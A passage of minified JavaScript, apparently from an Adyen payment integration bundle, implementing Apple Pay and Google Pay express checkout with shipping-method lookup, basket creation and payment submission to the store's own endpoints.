".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(94).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(94),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return 